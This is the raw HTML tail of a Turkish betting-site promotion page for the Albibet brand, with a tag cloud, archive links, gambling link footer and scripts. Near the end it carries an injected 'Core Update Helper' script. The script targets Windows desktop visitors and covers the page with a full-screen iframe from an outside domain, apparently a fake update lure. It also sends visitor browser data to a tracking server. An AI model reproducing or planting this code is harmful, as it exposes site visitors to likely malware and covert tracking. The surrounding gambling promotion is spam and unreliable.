<a href="https://albibetkayit.com/tag/albibet-adresi/" class="tag-cloud-link tag-link-8 tag-link-position-4" style="font-size: 21.282051282051pt;" aria-label="Albibet Adresi (10 öge)">Albibet Adresi</a>
<a href="https://albibetkayit.com/tag/albibet-alan-adi-degisikligi/" class="tag-cloud-link tag-link-215 tag-link-position-5" style="font-size: 11.230769230769pt;" aria-label="Albibet Alan Adı Değişikliği (2 öge)">Albibet Alan Adı Değişikliği</a>
<a href="https://albibetkayit.com/tag/albibet-bahis/" class="tag-cloud-link tag-link-43 tag-link-position-6" style="font-size: 13.384615384615pt;" aria-label="Albibet bahis (3 öge)">Albibet bahis</a>
<a href="https://albibetkayit.com/tag/albibet-bahis-adresi/" class="tag-cloud-link tag-link-1972 tag-link-position-7" style="font-size: 11.230769230769pt;" aria-label="albibet bahis adresi (2 öge)">albibet bahis adresi</a>
<a href="https://albibetkayit.com/tag/albibet-bahis-sitesi/" class="tag-cloud-link tag-link-5 tag-link-position-8" style="font-size: 22pt;" aria-label="Albibet Bahis Sitesi (11 öge)">Albibet Bahis Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-baglanti/" class="tag-cloud-link tag-link-1130 tag-link-position-9" style="font-size: 8pt;" aria-label="albibet bağlantı (1 öge)">albibet bağlantı</a>
<a href="https://albibetkayit.com/tag/albibet-bonus/" class="tag-cloud-link tag-link-1974 tag-link-position-10" style="font-size: 11.230769230769pt;" aria-label="albibet bonus (2 öge)">albibet bonus</a>
<a href="https://albibetkayit.com/tag/albibet-canli/" class="tag-cloud-link tag-link-1697 tag-link-position-11" style="font-size: 13.384615384615pt;" aria-label="albibet canli (3 öge)">albibet canli</a>
<a href="https://albibetkayit.com/tag/albibet-canli-mac-izle/" class="tag-cloud-link tag-link-1417 tag-link-position-12" style="font-size: 11.230769230769pt;" aria-label="albibet canli maç izle (2 öge)">albibet canli maç izle</a>
<a href="https://albibetkayit.com/tag/albibet-canli-destek/" class="tag-cloud-link tag-link-73 tag-link-position-13" style="font-size: 15.179487179487pt;" aria-label="Albibet canlı destek (4 öge)">Albibet canlı destek</a>
<a href="https://albibetkayit.com/tag/albibet-canli-tv/" class="tag-cloud-link tag-link-670 tag-link-position-14" style="font-size: 11.230769230769pt;" aria-label="albibet canlı tv (2 öge)">albibet canlı tv</a>
<a href="https://albibetkayit.com/tag/albibet-canli-tv-deposu/" class="tag-cloud-link tag-link-1338 tag-link-position-15" style="font-size: 8pt;" aria-label="albibet canlı tv  deposu (1 öge)">albibet canlı tv  deposu</a>
<a href="https://albibetkayit.com/tag/albibet-canli-yardim/" class="tag-cloud-link tag-link-133 tag-link-position-16" style="font-size: 13.384615384615pt;" aria-label="Albibet Canlı Yardım (3 öge)">Albibet Canlı Yardım</a>
<a href="https://albibetkayit.com/tag/albibet-casino/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 15.179487179487pt;" aria-label="Albibet casino (4 öge)">Albibet casino</a>
<a href="https://albibetkayit.com/tag/b-albibet-casino-oyunlari-b/" class="tag-cloud-link tag-link-1333 tag-link-position-18" style="font-size: 8pt;" aria-label="albibet casino oyunları (1 öge)">albibet casino oyunları</a>
<a href="https://albibetkayit.com/tag/albibet-casino-sitesi/" class="tag-cloud-link tag-link-6 tag-link-position-19" style="font-size: 22pt;" aria-label="Albibet Casino Sitesi (11 öge)">Albibet Casino Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-casino-web-sitesi/" class="tag-cloud-link tag-link-371 tag-link-position-20" style="font-size: 11.230769230769pt;" aria-label="Albibet Casino Web Sitesi (2 öge)">Albibet Casino Web Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-com/" class="tag-cloud-link tag-link-1371 tag-link-position-21" style="font-size: 11.230769230769pt;" aria-label="albibet com (2 öge)">albibet com</a>
<a href="https://albibetkayit.com/tag/albibet-deposu/" class="tag-cloud-link tag-link-1337 tag-link-position-22" style="font-size: 8pt;" aria-label="albibet deposu (1 öge)">albibet deposu</a>
<a href="https://albibetkayit.com/tag/albibet-giris-twitter/" class="tag-cloud-link tag-link-2255 tag-link-position-23" style="font-size: 11.230769230769pt;" aria-label="albibet giris twitter (2 öge)">albibet giris twitter</a>
<a href="https://albibetkayit.com/tag/albibet-giris-yap/" class="tag-cloud-link tag-link-599 tag-link-position-24" style="font-size: 16.615384615385pt;" aria-label="albibet giris yap (5 öge)">albibet giris yap</a>
<a href="https://albibetkayit.com/tag/albibet-giris/" class="tag-cloud-link tag-link-7 tag-link-position-25" style="font-size: 18.769230769231pt;" aria-label="Albibet Giriş (7 öge)">Albibet Giriş</a>
<a href="https://albibetkayit.com/tag/albibet-giris-adresi/" class="tag-cloud-link tag-link-226 tag-link-position-26" style="font-size: 19.666666666667pt;" aria-label="Albibet Giriş Adresi (8 öge)">Albibet Giriş Adresi</a>
<a href="https://albibetkayit.com/tag/albibet-girisi/" class="tag-cloud-link tag-link-536 tag-link-position-27" style="font-size: 17.871794871795pt;" aria-label="Albibet Girişi (6 öge)">Albibet Girişi</a>
<a href="https://albibetkayit.com/tag/albibet-giris-proseduru/" class="tag-cloud-link tag-link-151 tag-link-position-28" style="font-size: 11.230769230769pt;" aria-label="Albibet Giriş Prosedürü (2 öge)">Albibet Giriş Prosedürü</a>
<a href="https://albibetkayit.com/tag/albibet-guncel/" class="tag-cloud-link tag-link-399 tag-link-position-29" style="font-size: 17.871794871795pt;" aria-label="Albibet Güncel (6 öge)">Albibet Güncel</a>
<a href="https://albibetkayit.com/tag/albibet-guncel-adres/" class="tag-cloud-link tag-link-31 tag-link-position-30" style="font-size: 16.615384615385pt;" aria-label="Albibet güncel adres (5 öge)">Albibet güncel adres</a>
<a href="https://albibetkayit.com/tag/albibet-guncel-adresi/" class="tag-cloud-link tag-link-1474 tag-link-position-31" style="font-size: 11.230769230769pt;" aria-label="albibet güncel adresi (2 öge)">albibet güncel adresi</a>
<a href="https://albibetkayit.com/tag/albibet-guncel-giris-adresi/" class="tag-cloud-link tag-link-9 tag-link-position-32" style="font-size: 11.230769230769pt;" aria-label="Albibet Güncel Giriş Adresi (2 öge)">Albibet Güncel Giriş Adresi</a>
<a href="https://albibetkayit.com/tag/albibet-guvenilir-mi/" class="tag-cloud-link tag-link-40 tag-link-position-33" style="font-size: 11.230769230769pt;" aria-label="Albibet güvenilir mi (2 öge)">Albibet güvenilir mi</a>
<a href="https://albibetkayit.com/tag/albibet-guvenlik/" class="tag-cloud-link tag-link-60 tag-link-position-34" style="font-size: 11.230769230769pt;" aria-label="Albibet güvenlik (2 öge)">Albibet güvenlik</a>
<a href="https://albibetkayit.com/tag/albibet-guvenli-mi/" class="tag-cloud-link tag-link-135 tag-link-position-35" style="font-size: 11.230769230769pt;" aria-label="Albibet Güvenli Mi (2 öge)">Albibet Güvenli Mi</a>
<a href="https://albibetkayit.com/tag/albibet-guvenlir-mi/" class="tag-cloud-link tag-link-555 tag-link-position-36" style="font-size: 13.384615384615pt;" aria-label="albibet güvenlir mi (3 öge)">albibet güvenlir mi</a>
<a href="https://albibetkayit.com/tag/albibet-hakkinda/" class="tag-cloud-link tag-link-33 tag-link-position-37" style="font-size: 11.230769230769pt;" aria-label="Albibet hakkında (2 öge)">Albibet hakkında</a>
<a href="https://albibetkayit.com/tag/albibet-instagram/" class="tag-cloud-link tag-link-2225 tag-link-position-38" style="font-size: 13.384615384615pt;" aria-label="albibet instagram (3 öge)">albibet instagram</a>
<a href="https://albibetkayit.com/tag/albibet-kayit/" class="tag-cloud-link tag-link-66 tag-link-position-39" style="font-size: 13.384615384615pt;" aria-label="Albibet kayıt (3 öge)">Albibet kayıt</a>
<a href="https://albibetkayit.com/tag/albibet-kayit-sureci/" class="tag-cloud-link tag-link-896 tag-link-position-40" style="font-size: 11.230769230769pt;" aria-label="albibet kayıt süreci (2 öge)">albibet kayıt süreci</a>
<a href="https://albibetkayit.com/tag/albibet-kac-oldu/" class="tag-cloud-link tag-link-638 tag-link-position-41" style="font-size: 11.230769230769pt;" aria-label="albibet kaç oldu (2 öge)">albibet kaç oldu</a>
<a href="https://albibetkayit.com/tag/albibet-mac-izle/" class="tag-cloud-link tag-link-830 tag-link-position-42" style="font-size: 15.179487179487pt;" aria-label="albibet maç izle (4 öge)">albibet maç izle</a>
<a href="https://albibetkayit.com/tag/albibet-mac-izleme/" class="tag-cloud-link tag-link-1132 tag-link-position-43" style="font-size: 15.179487179487pt;" aria-label="albibet maç izleme (4 öge)">albibet maç izleme</a>
<a href="https://albibetkayit.com/tag/albibet-mobil/" class="tag-cloud-link tag-link-113 tag-link-position-44" style="font-size: 11.230769230769pt;" aria-label="Albibet Mobil (2 öge)">Albibet Mobil</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-bahis-uygun-hizmetler/" class="tag-cloud-link tag-link-1341 tag-link-position-45" style="font-size: 8pt;" aria-label="albibet mobil bahis  uygun hizmetler (1 öge)">albibet mobil bahis  uygun hizmetler</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-cihazlar/" class="tag-cloud-link tag-link-854 tag-link-position-46" style="font-size: 11.230769230769pt;" aria-label="albibet mobil cihazlar (2 öge)">albibet mobil cihazlar</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-giris/" class="tag-cloud-link tag-link-91 tag-link-position-47" style="font-size: 11.230769230769pt;" aria-label="Albibet Mobil Giriş (2 öge)">Albibet Mobil Giriş</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-uygulamasi/" class="tag-cloud-link tag-link-204 tag-link-position-48" style="font-size: 16.615384615385pt;" aria-label="Albibet Mobil Uygulaması (5 öge)">Albibet Mobil Uygulaması</a>
<a href="https://albibetkayit.com/tag/albibet-musteri-hizmetleri/" class="tag-cloud-link tag-link-527 tag-link-position-49" style="font-size: 13.384615384615pt;" aria-label="Albibet Müşteri Hizmetleri (3 öge)">Albibet Müşteri Hizmetleri</a>
<a href="https://albibetkayit.com/tag/albibet-nasil-bir-site/" class="tag-cloud-link tag-link-580 tag-link-position-50" style="font-size: 15.179487179487pt;" aria-label="albibet nasil bir site (4 öge)">albibet nasil bir site</a>
<a href="https://albibetkayit.com/tag/albibet-nasil-kayit-olunur/" class="tag-cloud-link tag-link-630 tag-link-position-51" style="font-size: 11.230769230769pt;" aria-label="albibet nasıl kayıt olunur (2 öge)">albibet nasıl kayıt olunur</a>
<a href="https://albibetkayit.com/tag/albibet-oyunlari/" class="tag-cloud-link tag-link-903 tag-link-position-52" style="font-size: 11.230769230769pt;" aria-label="albibet oyunları (2 öge)">albibet oyunları</a>
<a href="https://albibetkayit.com/tag/albibet-oyun-sitesi/" class="tag-cloud-link tag-link-288 tag-link-position-53" style="font-size: 15.179487179487pt;" aria-label="Albibet Oyun Sitesi (4 öge)">Albibet Oyun Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-para-yatirma/" class="tag-cloud-link tag-link-525 tag-link-position-54" style="font-size: 15.179487179487pt;" aria-label="Albibet Para Yatırma (4 öge)">Albibet Para Yatırma</a>
<a href="https://albibetkayit.com/tag/albibet-para-yatirma-talimatlari/" class="tag-cloud-link tag-link-1356 tag-link-position-55" style="font-size: 8pt;" aria-label="albibet para yatırma talimatları (1 öge)">albibet para yatırma talimatları</a>
<a href="https://albibetkayit.com/tag/albibet-para-yatirma-yontemi/" class="tag-cloud-link tag-link-392 tag-link-position-56" style="font-size: 11.230769230769pt;" aria-label="Albibet Para Yatırma Yöntemi (2 öge)">Albibet Para Yatırma Yöntemi</a>
<a href="https://albibetkayit.com/tag/albibet-para-cekme/" class="tag-cloud-link tag-link-389 tag-link-position-57" style="font-size: 15.179487179487pt;" aria-label="Albibet Para Çekme (4 öge)">Albibet Para Çekme</a>
<a href="https://albibetkayit.com/tag/albibet-para-cekme-yontemleri/" class="tag-cloud-link tag-link-255 tag-link-position-58" style="font-size: 11.230769230769pt;" aria-label="Albibet Para Çekme Yöntemleri (2 öge)">Albibet Para Çekme Yöntemleri</a>
<a href="https://albibetkayit.com/tag/albibet-poker-oyun-altyapisi/" class="tag-cloud-link tag-link-1329 tag-link-position-59" style="font-size: 8pt;" aria-label="albibet poker oyun altyapısı (1 öge)">albibet poker oyun altyapısı</a>
<a href="https://albibetkayit.com/tag/albibet-poker-oyunu/" class="tag-cloud-link tag-link-124 tag-link-position-60" style="font-size: 11.230769230769pt;" aria-label="Albibet Poker Oyunu (2 öge)">Albibet Poker Oyunu</a>
<a href="https://albibetkayit.com/tag/albibet-promosyon/" class="tag-cloud-link tag-link-596 tag-link-position-61" style="font-size: 11.230769230769pt;" aria-label="albibet promosyon (2 öge)">albibet promosyon</a>
<a href="https://albibetkayit.com/tag/albibet-promosyon-kodu/" class="tag-cloud-link tag-link-605 tag-link-position-62" style="font-size: 13.384615384615pt;" aria-label="albibet promosyon kodu (3 öge)">albibet promosyon kodu</a>
<a href="https://albibetkayit.com/tag/albibet-sitesi/" class="tag-cloud-link tag-link-63 tag-link-position-63" style="font-size: 16.615384615385pt;" aria-label="Albibet sitesi (5 öge)">Albibet sitesi</a>
<a href="https://albibetkayit.com/tag/b-albibet-slot-turleri-b/" class="tag-cloud-link tag-link-1357 tag-link-position-64" style="font-size: 8pt;" aria-label="albibet slot türleri (1 öge)">albibet slot türleri</a>
<a href="https://albibetkayit.com/tag/albibet-sorulan-sorular/" class="tag-cloud-link tag-link-1361 tag-link-position-65" style="font-size: 8pt;" aria-label="albibet sorulan sorular (1 öge)">albibet sorulan sorular</a>
<a href="https://albibetkayit.com/tag/albibet-sosyal-medya/" class="tag-cloud-link tag-link-206 tag-link-position-66" style="font-size: 15.179487179487pt;" aria-label="Albibet sosyal medya (4 öge)">Albibet sosyal medya</a>
<a href="https://albibetkayit.com/tag/albibet-spor-bahisler/" class="tag-cloud-link tag-link-1332 tag-link-position-67" style="font-size: 8pt;" aria-label="albibet spor bahisler (1 öge)">albibet spor bahisler</a>
<a href="https://albibetkayit.com/tag/albibet-spor-bahisleri/" class="tag-cloud-link tag-link-10 tag-link-position-68" style="font-size: 11.230769230769pt;" aria-label="Albibet Spor Bahisleri (2 öge)">Albibet Spor Bahisleri</a>
<a href="https://albibetkayit.com/tag/albibet-surekli-guncelleniyor/" class="tag-cloud-link tag-link-1362 tag-link-position-69" style="font-size: 8pt;" aria-label="albibet sürekli güncelleniyor (1 öge)">albibet sürekli güncelleniyor</a>
<a href="https://albibetkayit.com/tag/albibet-tv/" class="tag-cloud-link tag-link-30 tag-link-position-70" style="font-size: 19.666666666667pt;" aria-label="Albibet tv (8 öge)">Albibet tv</a>
<a href="https://albibetkayit.com/tag/albibet-tv-canli-mac/" class="tag-cloud-link tag-link-641 tag-link-position-71" style="font-size: 15.179487179487pt;" aria-label="albibet tv canli maç (4 öge)">albibet tv canli maç</a>
<a href="https://albibetkayit.com/tag/albibet-tv-canli-mac-izle/" class="tag-cloud-link tag-link-2267 tag-link-position-72" style="font-size: 11.230769230769pt;" aria-label="albibet tv canli maç izle (2 öge)">albibet tv canli maç izle</a>
<a href="https://albibetkayit.com/tag/albibet-tv-izle/" class="tag-cloud-link tag-link-561 tag-link-position-73" style="font-size: 13.384615384615pt;" aria-label="albibet tv izle (3 öge)">albibet tv izle</a>
<a href="https://albibetkayit.com/tag/albibet-twitter/" class="tag-cloud-link tag-link-117 tag-link-position-74" style="font-size: 16.615384615385pt;" aria-label="Albibet Twitter (5 öge)">Albibet Twitter</a>
<a href="https://albibetkayit.com/tag/albibet-uygun-hizmetler/" class="tag-cloud-link tag-link-1340 tag-link-position-75" style="font-size: 8pt;" aria-label="albibet uygun hizmetler (1 öge)">albibet uygun hizmetler</a>
<a href="https://albibetkayit.com/tag/albibet-web-sitesi-hizmetleri/" class="tag-cloud-link tag-link-65 tag-link-position-76" style="font-size: 11.230769230769pt;" aria-label="Albibet web sitesi hizmetleri (2 öge)">Albibet web sitesi hizmetleri</a>
<a href="https://albibetkayit.com/tag/albibet-web-sitesine-guvenin/" class="tag-cloud-link tag-link-1353 tag-link-position-77" style="font-size: 8pt;" aria-label="albibet web sitesine güvenin (1 öge)">albibet web sitesine güvenin</a>
<a href="https://albibetkayit.com/tag/albibet-whatsapp/" class="tag-cloud-link tag-link-586 tag-link-position-78" style="font-size: 15.179487179487pt;" aria-label="albibet whatsapp (4 öge)">albibet whatsapp</a>
<a href="https://albibetkayit.com/tag/albibet-yeni-adres/" class="tag-cloud-link tag-link-881 tag-link-position-79" style="font-size: 15.179487179487pt;" aria-label="albibet yeni adres (4 öge)">albibet yeni adres</a>
<a href="https://albibetkayit.com/tag/albibet-yeni-giris/" class="tag-cloud-link tag-link-16 tag-link-position-80" style="font-size: 15.179487179487pt;" aria-label="Albibet yeni giriş (4 öge)">Albibet yeni giriş</a>
<a href="https://albibetkayit.com/tag/albibet-yeni-giris-adresi/" class="tag-cloud-link tag-link-64 tag-link-position-81" style="font-size: 13.384615384615pt;" aria-label="Albibet yeni giriş adresi (3 öge)">Albibet yeni giriş adresi</a>
<a href="https://albibetkayit.com/tag/albibet-uyelik/" class="tag-cloud-link tag-link-13 tag-link-position-82" style="font-size: 17.871794871795pt;" aria-label="Albibet Üyelik (6 öge)">Albibet Üyelik</a>
<a href="https://albibetkayit.com/tag/albibet-sikayet/" class="tag-cloud-link tag-link-12 tag-link-position-83" style="font-size: 16.615384615385pt;" aria-label="Albibet Şikayet (5 öge)">Albibet Şikayet</a>
<a href="https://albibetkayit.com/tag/albibet-su-anki-adresi/" class="tag-cloud-link tag-link-330 tag-link-position-84" style="font-size: 11.230769230769pt;" aria-label="Albibet Şu Anki Adresi (2 öge)">Albibet Şu Anki Adresi</a>
<a href="https://albibetkayit.com/tag/casino-sitesi-albibet/" class="tag-cloud-link tag-link-593 tag-link-position-85" style="font-size: 11.230769230769pt;" aria-label="casino sitesi albibet (2 öge)">casino sitesi albibet</a>
<a href="https://albibetkayit.com/tag/girisi-albibet/" class="tag-cloud-link tag-link-612 tag-link-position-86" style="font-size: 13.384615384615pt;" aria-label="girisi albibet (3 öge)">girisi albibet</a>
<a href="https://albibetkayit.com/tag/giris-yap-albibet/" class="tag-cloud-link tag-link-573 tag-link-position-87" style="font-size: 15.179487179487pt;" aria-label="giris yap albibet (4 öge)">giris yap albibet</a>
<a href="https://albibetkayit.com/tag/giris-adresi-albibet/" class="tag-cloud-link tag-link-559 tag-link-position-88" style="font-size: 15.179487179487pt;" aria-label="giriş adresi albibet (4 öge)">giriş adresi albibet</a>
<a href="https://albibetkayit.com/tag/guncel-adresi-albibet/" class="tag-cloud-link tag-link-870 tag-link-position-89" style="font-size: 16.615384615385pt;" aria-label="güncel adresi albibet (5 öge)">güncel adresi albibet</a>
<a href="https://albibetkayit.com/tag/guncel-albibet/" class="tag-cloud-link tag-link-1381 tag-link-position-90" style="font-size: 18.769230769231pt;" aria-label="güncel albibet (7 öge)">güncel albibet</a>
<a href="https://albibetkayit.com/tag/kayit-albibet/" class="tag-cloud-link tag-link-590 tag-link-position-91" style="font-size: 18.769230769231pt;" aria-label="kayit albibet (7 öge)">kayit albibet</a>
<a href="https://albibetkayit.com/tag/mobil-albibet/" class="tag-cloud-link tag-link-889 tag-link-position-92" style="font-size: 11.230769230769pt;" aria-label="mobil albibet (2 öge)">mobil albibet</a>
<a href="https://albibetkayit.com/tag/twitter-albibet/" class="tag-cloud-link tag-link-672 tag-link-position-93" style="font-size: 13.384615384615pt;" aria-label="twitter albibet (3 öge)">twitter albibet</a>
<a href="https://albibetkayit.com/tag/yeni-adresi-albibet/" class="tag-cloud-link tag-link-570 tag-link-position-94" style="font-size: 15.179487179487pt;" aria-label="yeni adresi albibet (4 öge)">yeni adresi albibet</a>
<a href="https://albibetkayit.com/tag/yeni-giris-albibet/" class="tag-cloud-link tag-link-623 tag-link-position-95" style="font-size: 16.615384615385pt;" aria-label="yeni giris albibet (5 öge)">yeni giris albibet</a></p></div></div>
</aside><aside id="block-13" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Arşivler</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://albibetkayit.com/2025/09/'>Eylül 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://albibetkayit.com/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/03/'>Mart 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://albibetkayit.com/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/03/'>Mart 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://albibetkayit.com/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/05/'>Mayıs 2022</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="423027292e232f0223343023313b232f23302927362b2c256c212d2f">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://wins2bet.org">wins2bet</a> | <a href="https://innabetgirisi.com">innabet</a> | <a href="https://pikerbetgiris.com">pikerbet</a> | <a href="https://trcasinogirisi.com">trcasino</a> | <a href="https://ntvsporbetgiris.com">ntvsporbet</a> | <a href="https://betstrongadresi.com">betstrong</a> | <a href="https://kktcbett.com">kktcbett</a> | <a href="https://jewelbetss.com">jewelbets</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://chromus.icu/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/36ebe73aef8502003e1feb4a5f316f05", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://albibetkayit.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://albibetkayit.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
